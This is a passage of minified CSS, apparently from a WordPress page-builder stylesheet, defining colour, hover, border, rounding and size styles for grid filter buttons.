hover{background-color:#5AA1E3}.vc_grid-filter.vc_grid-filter-color-green>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-color-green>.vc_grid-filter-item:hover{background-color:#6DAB3C}.vc_grid-filter.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item:hover{background-color:#F4524D}.vc_grid-filter.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item:hover{background-color:#F79468}.vc_grid-filter.vc_grid-filter-color-purple>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-color-purple>.vc_grid-filter-item:hover{background-color:#B97EBB}.vc_grid-filter.vc_grid-filter-color-white>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-color-white>.vc_grid-filter-item:hover{background-color:#FFF}.vc_grid-filter.vc_grid-filter-color-white>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-color-white>.vc_grid-filter-item:hover>span{color:#666}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-black>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-black>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-black>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-blue>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-blue>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-blue>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-chino>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-chino>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-chino>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-peacoc>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-peacoc>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-pink>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-pink>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-pink>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-turquoise>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-turquoise>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-turquoise>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-violet>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-violet>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-violet>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-vista_blue>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-vista_blue>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-vista_blue>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-black>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-black>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-black>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-blue>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-blue>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-blue>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-chino>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-chino>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-chino>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-peacoc>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-peacoc>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-pink>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-pink>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-pink>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-turquoise>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-turquoise>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-turquoise>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-violet>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-violet>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-violet>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-vista_blue>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-vista_blue>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-vista_blue>.vc_grid-filter-item>span{color:#FFF}.vc_grid-filter>.vc_grid-filter-item{cursor:pointer;display:inline-block;background:0 0;padding:4px 10px;-webkit-transition:background-color .1s linear;-o-transition:background-color .1s linear;transition:background-color .1s linear}.vc_grid-filter-dropdown .vc_grid-styled-select .vc_arrow-icon-navicon,.vc_grid-filter-select,.vc_grid-filter-select .vc_grid-styled-select .vc_arrow-icon-navicon{display:none}.vc_grid-filter>.vc_grid-filter-item:first-child{margin-left:0!important}.vc_grid-filter>.vc_grid-filter-item>span{-webkit-transition:color .1s linear;-o-transition:color .1s linear;transition:color .1s linear;outline:0;padding:0;text-decoration:none}.vc_grid-filter>.vc_grid-filter-item.vc_active>span,.vc_grid-filter>.vc_grid-filter-item:hover>span{text-decoration:none}.vc_grid-filter.vc_grid-filter-default>.vc_grid-filter-item{margin:0 5px 5px 0;border-radius:30px}.vc_grid-filter.vc_grid-filter- .vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-comma .vc_grid-filter-item{padding:0!important}.vc_grid-filter.vc_grid-filter-default-less-rounded>.vc_grid-filter-item{margin:0 5px 5px 0;border-radius:5px}.vc_grid-filter.vc_grid-filter-bordered-rounded-less>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-bordered-rounded>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-bordered>.vc_grid-filter-item{margin:0;border:1px solid rgba(235,235,235,.8);border-collapse:collapse}.vc_grid-filter.vc_grid-filter-bordered-rounded-less>.vc_grid-filter-item:nth-child(n+2),.vc_grid-filter.vc_grid-filter-bordered-rounded>.vc_grid-filter-item:nth-child(n+2),.vc_grid-filter.vc_grid-filter-bordered>.vc_grid-filter-item:nth-child(n+2){margin-left:-1px;margin-top:-1px}.vc_grid-filter.vc_grid-filter-bordered-rounded-less>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-bordered-rounded-less>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-bordered-rounded>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-bordered-rounded>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-bordered>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-bordered>.vc_grid-filter-item:hover{position:relative;z-index:1;border-color:transparent}.vc_grid-filter.vc_grid-filter-bordered-rounded-less>.vc_grid-filter-item.vc_active>a,.vc_grid-filter.vc_grid-filter-bordered-rounded-less>.vc_grid-filter-item:hover>a,.vc_grid-filter.vc_grid-filter-bordered-rounded>.vc_grid-filter-item.vc_active>a,.vc_grid-filter.vc_grid-filter-bordered-rounded>.vc_grid-filter-item:hover>a,.vc_grid-filter.vc_grid-filter-bordered>.vc_grid-filter-item.vc_active>a,.vc_grid-filter.vc_grid-filter-bordered>.vc_grid-filter-item:hover>a{text-decoration:none}.vc_grid-filter.vc_grid-filter-bordered-rounded>.vc_grid-filter-item:first-child{border-top-left-radius:30px;border-bottom-left-radius:30px}.vc_grid-filter.vc_grid-filter-bordered-rounded>.vc_grid-filter-item:last-child{border-top-right-radius:30px;border-bottom-right-radius:30px}.vc_grid-filter.vc_grid-filter-bordered-rounded-less>.vc_grid-filter-item:first-child{border-top-left-radius:3px;border-bottom-left-radius:3px}.vc_grid-filter.vc_grid-filter-bordered-rounded-less>.vc_grid-filter-item:last-child{border-top-right-radius:3px;border-bottom-right-radius:3px}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-blue>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-blue>.vc_grid-filter-item{background-color:#7c93dd}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-blue>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-blue>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-blue>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-blue>.vc_grid-filter-item:hover{background-color:#5472D2}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-turquoise>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-turquoise>.vc_grid-filter-item{background-color:#00919c}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-turquoise>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-turquoise>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-turquoise>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-turquoise>.vc_grid-filter-item:hover{background-color:#00C1CF}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-pink>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-pink>.vc_grid-filter-item{background-color:#fe9b94}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-pink>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-pink>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-pink>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-pink>.vc_grid-filter-item:hover{background-color:#FE6C61}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-violet>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-violet>.vc_grid-filter-item{background-color:#a991d3}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-violet>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-violet>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-violet>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-violet>.vc_grid-filter-item:hover{background-color:#8D6DC4}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-peacoc>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-peacoc>.vc_grid-filter-item{background-color:#73bfd5}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-peacoc>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-peacoc>.vc_grid-filter-item>span{color:#FFF}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-peacoc>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-peacoc>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-peacoc>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-peacoc>.vc_grid-filter-item:hover{background-color:#4CADC9}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-chino>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-chino>.vc_grid-filter-item{background-color:#e1d9cb}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-chino>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-chino>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-chino>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-chino>.vc_grid-filter-item:hover{background-color:#CEC2AB}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item{background-color:#695f77}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item:hover{background-color:#50485B}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-vista_blue>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-vista_blue>.vc_grid-filter-item{background-color:#9ce2b8}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-vista_blue>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-vista_blue>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-vista_blue>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-vista_blue>.vc_grid-filter-item:hover{background-color:#75D69C}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-black>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-black>.vc_grid-filter-item{background-color:#444}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-black>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-black>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-black>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-black>.vc_grid-filter-item:hover{background-color:#2A2A2A}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-grey>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-grey>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-grey>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-grey>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-grey>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-grey>.vc_grid-filter-item>span{color:#666}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-grey>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-grey>.vc_grid-filter-item{background-color:#d2d2d2}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-grey>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-grey>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-grey>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-grey>.vc_grid-filter-item:hover{background-color:#EBEBEB}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-green>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-orange>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-orange>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-orange>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-purple>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-purple>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-purple>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sky>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sky>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sky>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-green>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-orange>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-orange>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-orange>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-purple>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-purple>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-purple>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sky>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sky>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sky>.vc_grid-filter-item>span{color:#FFF}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-orange>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-orange>.vc_grid-filter-item{background-color:#fad398}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-orange>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-orange>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-orange>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-orange>.vc_grid-filter-item:hover{background-color:#F7BE68}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sky>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sky>.vc_grid-filter-item{background-color:#86baea}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sky>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sky>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sky>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sky>.vc_grid-filter-item:hover{background-color:#5AA1E3}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-green>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-green>.vc_grid-filter-item{background-color:#87c456}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-green>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-green>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-green>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-green>.vc_grid-filter-item:hover{background-color:#6DAB3C}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-green>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-green>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-green>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-green>.vc_grid-filter-item:hover>span{color:#FFF}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item{background-color:#f7817d}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item:hover{background-color:#F4524D}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item{background-color:#fab698}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item:hover{background-color:#F79468}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-purple>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-purple>.vc_grid-filter-item{background-color:#cb9fcd}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-purple>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-purple>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-purple>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-purple>.vc_grid-filter-item:hover{background-color:#B97EBB}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-white>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-white>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-white>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-white>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-white>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-white>.vc_grid-filter-item>span{color:#666}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-white>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-white>.vc_grid-filter-item{background-color:#e6e6e6}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-white>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-white>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-white>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-white>.vc_grid-filter-item:hover{background-color:#FFF}.vc_grid-filter.vc_grid-filter-filled-rounded>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled>.vc_grid-filter-item{margin:0;border:1px solid transparent;border-collapse:collapse;padding:3px 7px}.vc_grid-filter.vc_grid-filter-filled-rounded>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled>.vc_grid-filter-item>span{color:#FFF}.vc_grid-filter.vc_grid-filter-filled-rounded>.vc_grid-filter-item:nth-child(n+2),.vc_grid-filter.vc_grid-filter-filled>.vc_grid-filter-item:nth-child(n+2){border-left:none;margin-left:1px;border-top:none;margin-top:1px}.vc_grid-filter.vc_grid-filter-filled-rounded>.vc_grid-filter-item:first-child,.vc_grid-filter.vc_grid-filter-filled>.vc_grid-filter-item:first-child{border-top-left-radius:3px;border-bottom-left-radius:3px;border-top:0}.vc_grid-filter.vc_grid-filter-filled-rounded>.vc_grid-filter-item:last-child,.vc_grid-filter.vc_grid-filter-filled>.vc_grid-filter-item:last-child{border-top-right-radius:3px;border-bottom-right-radius:3px}.vc_grid-filter.vc_grid-filter-filled-rounded>.vc_grid-filter-item:first-child{border-top-left-radius:30px;border-bottom-left-radius:30px;border-top:0}.vc_grid-filter.vc_grid-filter-filled-rounded>.vc_grid-filter-item:last-child{border-top-right-radius:30px;border-bottom-right-radius:30px}.vc_grid-filter.vc_grid-filter-filled-rounded-all>.vc_grid-filter-item{border-radius:3px!important}.vc_grid-filter.vc_grid-filter-filled-round-all>.vc_grid-filter-item{border-radius:30px!important}.vc_grid-filter.vc_grid-filter-size-xs .vc_grid-filter-item{font-size:12px;padding:1px 5px}.vc_grid-filter.vc_grid-filter-size-sm .vc_grid-filter-item{font-size:13px;padding:2px 7px}.vc_grid-filter.vc_grid-filter-size-md .vc_grid-filter-item{font-size:100%;padding:2px 10px}.vc_grid-filter.vc_grid-filter-size-lg .vc_grid-filter-item{font-size:18px;padding:4px 10px}.vc_grid-filter-dropdown,.vc_grid-filter-select{font-size:12px;margin-bottom:20px}.vc_grid-filter-dropdown.vc_grid-filter-center,.vc_grid-filter-select.vc_grid-filter-center{text-align:center}.vc_grid-filter-dropdown.vc_grid-filter-right,.vc_grid-filter-select.vc_grid-filter-right{text-align:right}.vc_grid-filter-dropdown.vc_grid-filter-left,.vc_grid-filter-select.vc_grid-filter-left{text-align:left}.vc_grid-filter-dropdown .vc_grid-styled-select 